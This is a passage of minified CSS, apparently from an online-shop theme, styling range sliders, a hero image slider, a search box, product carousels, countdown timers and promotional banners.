.select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 1.2em;color: #f82e56;font-weight: normal;}.mainSlider .swiper-container .button {display: block;position: absolute;left: 0;top: 0;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .button:hover {color: #f82e56;background-color: #ffffff;}.mainSlider .swiper-container .button.button-sm {font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;padding: 0 1.4em;}.mainSlider .swiper-container .caption {position: absolute;top: 60%;left: 10%;width: 50%;text-align: left;background: #f82e56;padding: 1vw 2vw 2vw;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);}.mainSlider .swiper-container .caption .text1 {font-family: 'Raleway', sans-serif;position: absolute;left: 0;bottom: 100%;font-size: 4.5vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .caption .text2 {font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .text3 {font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #ffffff;font-weight: 100;}.mainSlider .swiper-container .caption .cool-btn, .mainSlider .swiper-container .caption .svg-btn {display: inline-block;position: absolute;padding: 0.6em 1em;background: #333745;color: #ffffff !important;font-family: 'Oswald', sans-serif;font-size: calc(10px + 1.5vw);line-height: 1.2em;font-weight: 700;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .caption .cool-btn:hover, .mainSlider .swiper-container .caption .svg-btn:hover {color: #f82e56 !important;background: #ffffff;}.mainSlider .swiper-container .caption .svg-btn .clip-svg {height: 0;width: 0;}.mainSlider .swiper-container .caption .cool-btn {bottom: -1.2em;right: 1em;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1, .block.boxed .mainSlider .swiper-container .caption .text1, .block.fullboxed .mainSlider .swiper-container .caption .text1 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2, .block.boxed .mainSlider .swiper-container .caption .text2, .block.fullboxed .mainSlider .swiper-container .caption .text2 {font-size: 4.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3, .block.boxed .mainSlider .swiper-container .caption .text3, .block.fullboxed .mainSlider .swiper-container .caption .text3 {font-size: 2.8vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn, .block.boxed .mainSlider .swiper-container .caption .cool-btn, .block.fullboxed .mainSlider .swiper-container .caption .cool-btn {font-size: calc(10px + 1.2vw);}.mainSlider .swiper-container .text2-1 {position: absolute;top: 29%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 3.8vw;line-height: 0.710em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-2 {position: absolute;top: 36%;left: 9%;font-family: 'Raleway', sans-serif;font-size: 6.0vw;line-height: 1.2em;color: #333745;font-weight: 900;text-transform: uppercase;}.mainSlider .swiper-container .text2-3 {position: absolute;top: 51.5%;left: 13%;font-family: 'Raleway', sans-serif;font-size: 4.0vw;line-height: 1.2em;color: #333745;font-weight: 100;text-transform: uppercase;}.mainSlider .swiper-container .text2-4 {position: absolute;top: 59%;left: 25%;font-family: 'Roboto', sans-serif;font-size: 8.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text2-5 {position: absolute;top: 62%;left: 47%;font-family: 'Raleway', sans-serif;font-size: 7.0vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1, .block.boxed .mainSlider .swiper-container .text2-1, .block.fullboxed .mainSlider .swiper-container .text2-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2, .block.boxed .mainSlider .swiper-container .text2-2, .block.fullboxed .mainSlider .swiper-container .text2-2 {font-size: 5vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3, .block.boxed .mainSlider .swiper-container .text2-3, .block.fullboxed .mainSlider .swiper-container .text2-3 {font-size: 3.35vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4, .block.boxed .mainSlider .swiper-container .text2-4, .block.fullboxed .mainSlider .swiper-container .text2-4 {font-size: 7vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5, .block.boxed .mainSlider .swiper-container .text2-5, .block.fullboxed .mainSlider .swiper-container .text2-5 {font-size: 6vw;}.mainSlider .swiper-container .text3-1, .mainSlider .swiper-container .text3-2, .mainSlider .swiper-container .text3-3, .mainSlider .swiper-container .text3-4, .mainSlider .swiper-container .text3-5 {position: absolute;font-family: 'Raleway', sans-serif;font-size: 4.6vw;line-height: 1.2em;color: #ffffff;font-weight: 900;text-transform: none;}.mainSlider .swiper-container .text3-1 {top: 30%;left: 7%;}.mainSlider .swiper-container .text3-2 {top: 30%;left: 25%;}.mainSlider .swiper-container .text3-3 {top: 30%;left: 47%;}.mainSlider .swiper-container .text3-4 {top: 42%;left: 7%;}.mainSlider .swiper-container .text3-5 {top: 42%;left: 25%;}.mainSlider .swiper-container .text3-6 {display: block;position: absolute;top: 63%;left: 7%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1.4vw);line-height: 2.6em;font-weight: 900;text-transform: uppercase;padding: 0 1.8em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text3-6:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1, .block.boxed .mainSlider .swiper-container .text3-1, .block.fullboxed .mainSlider .swiper-container .text3-1, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2, .block.boxed .mainSlider .swiper-container .text3-2, .block.fullboxed .mainSlider .swiper-container .text3-2, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3, .block.boxed .mainSlider .swiper-container .text3-3, .block.fullboxed .mainSlider .swiper-container .text3-3, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4, .block.boxed .mainSlider .swiper-container .text3-4, .block.fullboxed .mainSlider .swiper-container .text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 